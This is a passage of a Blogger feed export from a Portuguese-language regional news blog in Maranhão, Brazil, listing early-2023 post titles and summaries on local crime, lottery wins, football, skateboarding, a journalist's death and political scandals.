Luzia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCZVLelVUq9RownY77YE5cDxL2tTcJkAbHndxG_PYq6Zy9jYRd7r8voDxseop1Skdvbx3he-TDtGDs9T0Z5m0XZ0Y0wgYuN_lC0mEQhxHC-XjdHHc9Ip4JrruqVo2tESNS6a5XLYPUFdAoKptMxbYAEYkhzpPvixM819mL1bUQXu6bgFtpU8Swm_Yb\/s72-w640-h400-c\/Maconha.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-6960704984246262922"},"published":{"$t":"2023-02-08T12:59:00.000-03:00"},"updated":{"$t":"2023-02-08T12:59:21.777-03:00"},"title":{"type":"text","$t":"Tarado! Homem estupra menino de 12 anos em Brejo de Areia e é procurado pela polícia"},"summary":{"type":"text","$t":"A polícia procura o suspeito de estuprar um menino de 12 anos no município de Brejo de Areia\/MA. A Justiça já decretou a prisão preventiva do homem, identificado como Vagner da Silva Monteiro, que está foragido.A própria vítima procurou, no último sábado (04), o Conselho Tutelar para denunciar os abusos sofridos.O delegado Rildo Portela disse que um exame de conjunção carnal comprovou a violência"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/6960704984246262922\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/tarado-homem-estupra-menino-de-12-anos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6960704984246262922"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6960704984246262922"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/tarado-homem-estupra-menino-de-12-anos.html","title":"Tarado! Homem estupra menino de 12 anos em Brejo de Areia e é procurado pela polícia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixFTF3atLSgtuI1Aw8IzS1f6yZbI0_WgiF6cXOAtU-8wF_uxI-pUkDoWPHigNJe5EK253QDHwk6UbD637RyU11F84A5GlONTPPnkfhsklQJXSXMRfGifakywhRucitql1bCzcBL-vkf9b7Rt0KKLpDhUIaHvMLVQoduq_pvb6c0zav4ne8paC_PY1L\/s72-w640-h522-c\/Brejo%20de%20Areia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-4030597556051115179"},"published":{"$t":"2023-02-07T23:03:00.001-03:00"},"updated":{"$t":"2023-02-07T23:03:43.669-03:00"},"title":{"type":"text","$t":"Só no cheirinho! Flamengo entra na taca e está fora da final do Mundial de Clubes"},"summary":{"type":"text","$t":"O Flamengo perdeu para o Al-Hilal por 3 a 2 nesta terça-feira (07) e foi eliminado do Mundial de Clubes, disputado no Marrocos.O time da Arábia Saudita vai encarar na final o vencedor de Real Madrid x Al-Ahly, que se enfrentam nesta quarta-feira (08).Os gols da partida foram marcados por Salem Al-Dawsari, duas vezes de pênalti, Vietto. Pelo Flamengo, Pedro marcou duas vezes.Resta agora ao clube "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/4030597556051115179\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/so-no-cheirinho-flamengo-entra-na-taca.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4030597556051115179"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4030597556051115179"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/so-no-cheirinho-flamengo-entra-na-taca.html","title":"Só no cheirinho! Flamengo entra na taca e está fora da final do Mundial de Clubes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvlmIyQugOvL3v1rfFWSN5ZKPioglxMYnSxRvsXjAvqWg5xuoQI7h74X4J690Jzf6JaiYvSpR9c2agqq522uoVC8JiA5syvVD9uyW0BlPpNfdQfZlMS_ZqNb43JINhW9M3dk6DLopMi3HG7RzCaReXqA-Q6AD0RJPUJRAtIS-1xm_R4Lll6l-fi4CU\/s72-w640-h568-c\/Flamengo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-3009919339843103665"},"published":{"$t":"2023-02-05T22:26:00.001-03:00"},"updated":{"$t":"2023-02-05T22:26:32.844-03:00"},"title":{"type":"text","$t":"Fadinha campeã! Rayssa Leal conquista Mundial de Skate Street"},"summary":{"type":"text","$t":"A maranhense Rayssa Leal conquistou, neste domingo (05), o título do Campeonato Mundial de Skate Street que foi disputado em Sharjah (Emirados Árabes). Para garantir a conquista, Rayssa somou 255,58 na grande decisão.O pódio da disputa feminina foi completado pela segunda colocada Chloe Covell, da Austrália, e por Momiji Nishiya, do Japão.O feito garantiu à brasileira 80 mil pontos no ranking de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/3009919339843103665\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/fadinha-campea-rayssa-leal-conquista.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3009919339843103665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3009919339843103665"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/fadinha-campea-rayssa-leal-conquista.html","title":"Fadinha campeã! Rayssa Leal conquista Mundial de Skate Street"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAEFPr4h97OPtSlOqOmyeWX296ld22_bx2qygTW-EXlgokuwGNaOsTjY_CkEaHkeDoxoremFxJc9PzneGXtpqCD-ZxYW3IH23I3UdbdA3Vezm8ZB1XLXxN8LEaDs7XTxwKklgke-Mm_Pz6mZVESGTQ2Kj-iq3XUh5xZwlhw1P9-s1YQheUe8jv9pwE\/s72-w640-h382-c\/Fadinha.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-6241835213255107812"},"published":{"$t":"2023-02-04T22:07:00.000-03:00"},"updated":{"$t":"2023-02-04T22:07:04.308-03:00"},"title":{"type":"text","$t":"Explosão! Carro-forte fica completamente destruído após ação criminosa na BR-230"},"summary":{"type":"text","$t":"Um carro-forte ficou completamente destruído ao ser explodido por criminosos, nessa sexta-feira, 3, na BR-230, próximo à ponte do Rio Feio, entre as cidades de Estreito e Carolina, região Sul do Maranhão.Os suspeitos estavam em veículos de passeio e interceptaram o carro-forte para praticar o crime. Foram usados explosivos e alta potência, que chegaram até a queimar cédulas de dinheiro, conforme "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/6241835213255107812\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/explosao-carro-forte-fica-completamente.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6241835213255107812"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6241835213255107812"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/explosao-carro-forte-fica-completamente.html","title":"Explosão! Carro-forte fica completamente destruído após ação criminosa na BR-230"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzJmq0Ffa_FWpDmV7xR4rnDS0qMFAHL7hECZUcnNPbqBCTpCS-IXGC3reo4tmsorqUKkWs-BQ1O4DHOdD4oKfFgP8eAhZbabg4x1FGSuwjx8mUqoz8kJ9_D2DZDqY2QoF4F7MJgo5tRAodjBK_PKGVL0HvpNhe_sf8dIwcmqjgc6uYTwXI4-Zv2gX_\/s72-w640-h480-c\/Assalto.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-2650091225899876509"},"published":{"$t":"2023-02-02T10:00:00.001-03:00"},"updated":{"$t":"2023-02-02T10:00:37.891-03:00"},"title":{"type":"text","$t":"Jornalismo em luto! Morre Glória Maria, ícone da TV"},"summary":{"type":"text","$t":"A jornalista Glória Maria, ícone da TV brasileira, morreu no Rio de Janeiro nesta quinta-feira (02). “É com muita tristeza que anunciamos a morte de nossa colega, a jornalista Glória Maria”, informou a TV Globo, em nota.Em 2019, Glória foi diagnosticada com um câncer de pulmão. O tratamento com imunoterapia teve sucesso. Depois, ela sofreu metástase no cérebro, que também pôde, inicialmente, ser "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/2650091225899876509\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/jornalismo-em-luto-morre-gloria-maria.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2650091225899876509"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2650091225899876509"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/jornalismo-em-luto-morre-gloria-maria.html","title":"Jornalismo em luto! Morre Glória Maria, ícone da TV"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkcf5zQV-a5R0c7lCVdzxddA4lo0W8iJWtWltXcm0naU7wmJ2CAbNO7kCDb9y7W2kClEtRde6kkP7mXmNQX6oomGszDQAQ_g_F-Pzbg3MG8_ie-Z5ooUkJzBrdZwqNMVCfznYP8eH9abYO4ucaQblEsA0J_rc0r_mMekTDs7eEPG5n1QSJh6AIKJ8G\/s72-w640-h400-c\/Gl%C3%B3ria%20Maria.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-8276885010229300401"},"published":{"$t":"2023-01-30T22:47:00.000-03:00"},"updated":{"$t":"2023-01-30T22:47:13.671-03:00"},"title":{"type":"text","$t":"Absurdo! Juscelino Filho usou R$ 5 milhões do orçamento secreto para beneficiar sua fazenda em Vitorino Freire"},"summary":{"type":"text","$t":"O ministro das Comunicações Juscelino Filho direcionou R$ 5 milhões do orçamento secreto para asfaltar uma estrada de terra que passa em frente à sua fazenda, em Vitorino Freire (MA). A propriedade também abriga uma pista de pouso para seu avião particular e um heliponto. Faltava uma boa estrada para levar à Fazenda Alegria.O Estadão mapeou o caminho do dinheiro. Todo o percurso liga pessoas da "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/8276885010229300401\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/absurdo-juscelino-filho-usou-r-5.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8276885010229300401"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8276885010229300401"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/absurdo-juscelino-filho-usou-r-5.html","title":"Absurdo! Juscelino Filho usou R$ 5 milhões do orçamento secreto para beneficiar sua fazenda em Vitorino Freire"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguvT0tWIXNWmteLqbSGIDEMxGYGCgU9-9RBmbg__1gi50TPaHuC3hKluANAFQ1SGEQ1xRSPfuMBIZT8UmEcfd5P01BQ-vTHEnaeHwz64QAIx0gGdFNMHFt2zcFWeyDW5e30abmwmD-qdkxQ73OsCoaJtbcFB_MD17nyqiEG1Tlxx_xH9FUZTUZtKQA\/s72-w640-h426-c\/Juscelino.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-8239602739608294942"},"published":{"$t":"2023-01-30T10:15:00.001-03:00"},"updated":{"$t":"2023-01-30T10:15:29.198-03:00"},"title":{"type":"text","$t":"Quase milionário! Aposta feita em Brejo de Areia leva mais de R$ 40 mil na Mega-Sena"},"summary":{"type":"text","$t":"Uma aposta feita na cidade de Brejo de Areia\/MA acertou cinco dezenas do concurso 2559 da Mega-Sena e faturou o prêmio de R$ 40.505,04. Outros 162 bilhetes também cravaram a faixa intermediária e ganharam o mesmo valor, no sorteio realizado na noite desse sábado, 28.A aposta ganhadora do Maranhão foi realizada na Lotérica Brejo de Areia. Os números sorteados foram 09 – 12 – 20 – 30 – 32 – 35.Como"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/8239602739608294942\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/quase-milionario-aposta-feita-em-brejo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8239602739608294942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8239602739608294942"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/quase-milionario-aposta-feita-em-brejo.html","title":"Quase milionário! Aposta feita em Brejo de Areia leva mais de R$ 40 mil na Mega-Sena"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgErreJFoBrkyeVMDOttCoaTHe8gZkk4uorKUsRz0vYGvoRAjsnHOxtQeAv3KpaBeePXuVnmonJFc4JXMokdrwRl_TFHOg8OsXi-xRgBD0Jn1KvD-GE-DjXY-lnOvOs4fgNHUAepe_FqfQ\/s72-w640-h214-c\/Mega-Sena.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-3598916088389651262"},"published":{"$t":"2023-01-29T22:38:00.000-03:00"},"updated":{"$t":"2023-01-29T22:38:10.172-03:00"},"title":{"type":"text","$t":"Praticidade! Traficante que vendia drogas via Pix é preso com 34 tabletes de maconha em Bacabal"},"summary":{"type":"text","$t":"Um homem, identificado como Raimundo Nonato Rodrigues de Brito, também conhecido como “Nem”, foi preso por policiais militares com 34 tabletes de maconha, no Residencial Terra do Sol II, na cidade de Bacabal.Segundo a PM, uma denúncia informou sobre grande quantidade de drogas que teria chegado para abastecer o suspeito. Ao chegarem no local indicado, foi autorizada a entrada da equipe pelo irmão"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/3598916088389651262\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/praticidade-traficante-que-vendia.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3598916088389651262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3598916088389651262"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/praticidade-traficante-que-vendia.html","title":"Praticidade! Traficante que vendia drogas via Pix é preso com 34 tabletes de maconha em Bacabal"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYjf3vRCV8WIv72bM3yA02YN9lhqYjGqK4QnYSL7_0dYOXO__6RctInhWdr9ig7daSpvZDIIVu6HZpMwEYMpd6lZSwbjuPhWZgglVfvzOK1UOgvXkvW7o0Unxo1XQrUfQHmXhSuPuMETpswv7aXJZOFp-sfUcxkMzqkuuTZbjqfs0WGRtQ0p_90Qvc\/s72-w640-h472-c\/Bacabal2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-5335992492086235036"},"published":{"$t":"2023-01-28T23:51:00.001-03:00"},"updated":{"$t":"2023-01-29T00:05:48.272-03:00"},"title":{"type":"text","$t":"De novo! Aposta de Santa Luzia do Tide ganha mais de R$ 30 mil na Lotomania"},"summary":{"type":"text","$t":"Uma aposta feita na cidade de Santa Luzia do Tide\/MA foi uma das seis que acertaram 19 pontos no concurso 2.423 da Lotomania, sorteado na noite dessa sexta-feira (27). O bilhete feito por meio de canal eletrônico vai levar o prêmio de R$ 30.243,67Ninguém acertou as 20 dezenas, que são as seguintes: 02, 06 07, 11, 12, 15, 20, 21, 24, 29, 32, 34, 35, 39 54, 59, 60, 78, 84 e 88.A estimativa de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/5335992492086235036\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/de-novo-aposta-de-santa-luzia-do-tide.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/5335992492086235036"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/5335992492086235036"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/de-novo-aposta-de-santa-luzia-do-tide.html","title":"De novo! Aposta de Santa Luzia do Tide ganha mais de R$ 30 mil na Lotomania"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZQdDaCqmm41LJEVqcJqn9QTPbktlNIo8mbn2LQjcR4vxiE-phwC-Y1lgKBKFbOrAB1OFkQc2V5XPY5DFtTIzEjcc_CMii3M5IyQ6WXBFSPkExHbkaL39R2K8KoZB0EnBtcN2a9Ld5YButDFhyfaJ2t1dH69Vc2whaNnGo1l46T65SWIOqc7p93nDP\/s72-w640-h448-c\/Lotomania.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-7107780383930052949"},"published":{"$t":"2023-01-26T10:13:00.001-03:00"},"updated":{"$t":"2023-01-26T10:13:39.603-03:00"},"title":{"type":"text","$t":"Vixe! PRF apreende 68 Kg de maconha em Barra do Corda"},"summary":{"type":"text","$t":"Na tarde dessa terça-feira (24) policiais rodoviários federais apreenderam 68 Kg de maconha tipo skunk no município de Barra do Corda\/MA.Segundo a PRF, equipe deu ordem de parada a um veículo de passeio com dois homens e durante a fiscalização, foi observado que a dupla aparentava estar nervosa. Os policiais notaram também um odor de entorpecente que exalava do veículo e que certas partes do "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/7107780383930052949\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/vixe-prf-apreende-68-kg-de-maconha-em.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7107780383930052949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7107780383930052949"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/vixe-prf-apreende-68-kg-de-maconha-em.html","title":"Vixe! PRF apreende 68 Kg de maconha em Barra do Corda"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0-eOaC4Y4doLqRXr7KggMLkm032vkT56nr2BcXWGT1GhQsTvJlKv8LyK66qQnSK4wZRaBPq1Tmd_hi3soPkTbaoOjiNLKvEdLtqxJ4DyQEFTmo5IFLqRjFq9Ef2F7ivCqdWHHKSpqBxT08xYBuMafQJ12AHEHJgNPzWU_2e_yQDgLD66WEDkolbL5\/s72-w640-h318-c\/Barra%20do%20Corda.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-6073746823170833545"},"published":{"$t":"2023-01-25T23:46:00.000-03:00"},"updated":{"$t":"2023-01-25T23:46:19.824-03:00"},"title":{"type":"text","$t":"Sortudo! Aposta feita em Santa Luzia do Tide fatura prêmio principal da Lotofácil"},"summary":{"type":"text","$t":"Oito apostas acertaram o prêmio principal da Lotofácil, sorteado na noite dessa terça-feira, 24, e vão dividir o valor de 1.447.673,36.Entre os bilhetes premiados, dois foram feitos no Maranhão, e cada um vai levar a quantia de R$ 180.959,17. As apostas foram feitas nas cidades de Santa Luzia do Tide (Loteria Santa Luzia) e Santa Luzia do Paruá (Loteria Premium).Os números sorteados do concurso "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/6073746823170833545\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/sortudo-aposta-feita-em-santa-luzia-do.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6073746823170833545"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6073746823170833545"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/sortudo-aposta-feita-em-santa-luzia-do.html","title":"Sortudo! Aposta feita em Santa Luzia do Tide fatura prêmio principal da Lotofácil"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYx9YWC70HuAMw3xrOgHl8-BXG3jZVQ8m-taL2kLwyPK-kET2IlqVHn0sxZKmF6pa20nELzanugYVgvQU9kfwF4OOECJQZxjWyuY0IIGoebQ0iKwZ_t5nhGYpf6lS3zFU1ZAyw2-deWIU\/s72-w640-h376-c\/Lotof%25C3%25A1cil.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-8265704596360889974"},"published":{"$t":"2023-01-24T21:45:00.001-03:00"},"updated":{"$t":"2023-01-24T21:45:53.221-03:00"},"title":{"type":"text","$t":"Procura-se! Detentos fogem de presídio em Bacabal"},"summary":{"type":"text","$t":"No começo da noite desta segunda-feira (23), três presidiários conseguiram escapar da Unidade Prisional de Ressocialização de Piratininga, localizada no município de Bacabal\/MA.De acordo com a polícia, os presos que conseguiram fugir do presídio foram: Carlos Eduardo de Oliveira Santos, da cidade de Olho d’Água das Cunhãs; Bruno Marinho de Souza, de São Luís Gonzaga; e Sebastião Santos Soares, de"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/8265704596360889974\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/procura-se-detentos-fogem-de-presidio.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8265704596360889974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8265704596360889974"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/procura-se-detentos-fogem-de-presidio.html","title":"Procura-se! Detentos fogem de presídio em Bacabal"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUHCIfwSKg3au7MW_kaEb4Hjo7fkjdNgamWGPVtZ9GcFF5ESELx4N-EwNcSvOsDIV7qt-R3W7dvQAAsSDrxyWFQpwlxlS2zhKi6dfril2G7ab03ARU7NUDgNxIOQ9RxVZ9MnVrG6XFQkoZR9flyPWe34gADo4ebNQOgmqxelfitYantxObHj1qyEk9\/s72-w640-h360-c\/Bacabal1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-6549413801445679441"},"published":{"$t":"2023-01-20T23:30:00.001-03:00"},"updated":{"$t":"2023-01-20T23:30:58.708-03:00"},"title":{"type":"text","$t":"Rachadinha palaciana! Ajudante de ordens de Bolsonaro é suspeito de gerenciar caixa 2 no Planalto"},"summary":{"type":"text","$t":"O tenente-coronel do Exército Mauro Cesar Barbosa Cid, conhecido como \"coronel Cid\", se tornou um personagem relevante em investigações da Polícia Federal por ordem do Supremo Tribunal Federal (STF). Segundo reportagem publicada pelo portal Metrópoles, investigações apontaram que o militar estaria envolvido com o gerenciamento de uma espécie de caixa 2 dentro do Palácio do Planalto, durante a 